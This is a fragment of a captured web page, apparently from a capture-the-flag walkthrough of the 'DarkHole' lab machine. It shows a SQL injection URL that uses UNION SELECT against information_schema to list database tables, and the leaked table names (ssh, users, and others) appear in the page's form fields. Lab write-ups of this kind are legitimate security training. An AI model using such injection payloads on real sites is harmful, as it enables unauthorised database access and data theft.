 | DarkHole
http://192.168.216.143/dashboard.php?id=' union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables-- -
The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Full name 2
Email ssh,users,ADMINISTRABLE_ROLE_AUTHORIZATIONS,APPLICABLE_ROLES,CH
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer